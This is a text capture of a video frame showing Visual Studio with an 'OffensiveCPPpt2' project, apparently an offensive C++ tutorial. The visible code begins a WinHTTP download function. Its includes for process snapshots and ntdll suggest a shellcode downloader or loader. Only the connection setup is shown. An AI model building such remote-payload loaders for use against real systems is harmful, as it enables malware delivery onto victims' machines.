 OffensiveCPPpt2 - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Release x64 Local Windows Debugger
Server Explorer
Toolbox
OffensiveCPPpt2.cpp
OffensiveCPPpt2 (Global Scope)
1 #include <stdio.h>
2 #include <windows.h>
3 #include <tlhelp32.h>
4 #include <winhttp.h>
5 #include "Winternl.h"
6 #include <iostream>
7
8 #pragma comment(lib, "winhttp.lib")
9 #pragma comment(lib, "ntdll")
10
11 unsigned char buf[1360127];
12
13 void dl(const wchar_t *host, short port)
14 {
15 int counter = 0;
16
17 DWORD dwSize = 0;
18 DWORD dwDownloaded = 0;
19 LPSTR pszOutBuffer;
20 BOOL bResults = FALSE;
21 HINTERNET hSession = NULL,
22 hConnect = NULL,
23 hRequest = NULL;
24
25 // Use WinHttpOpen to obtain a session handle.
26 hSession = WinHttpOpen(L"WinHTTP Example/1.0",
27 WINHTTP_ACCESS_TYPE_DEFAULT_PROXY,
28 WINHTTP_NO_PROXY_NAME,
29 WINHTTP_NO_PROXY_BYPASS, 0);
30
31 // Specify an HTTP server.
32 if (hSession)
33 hConnect = WinHttpConnect(hSession, (LPCWSTR)host, port, 0);
JOIN
MY DISCORD SERVER!
Link in the description!
108 %
Output
Show output from: Build
1>2 of 6 functions (33.3%) were compiled, the rest were copied from previous compilation.
1> 0 functions were new in current compilation
1> 0 functions had inline decision re-evaluated but remain unchanged
1>OffensiveCPPpt2.vcxproj -> C:\Users\lsec\Desktop\OffensiveCPPpt2\x64\Release\OffensiveCPPpt2.exe
1>Done building project "OffensiveCPPpt2.vcxproj".
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
Package Manager Console Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'OffensiveCPPpt2' (1 project)
OffensiveCPPpt2
References
External Dependencies
Header Files
Resource Files
Source Files
Properties
Solution Explorer Team Explorer Class View
Ready Ln 1 Col 1 Ch 1 INS Add to Source Control
41°F Partly cloudy
3:43 AM
4/29/2023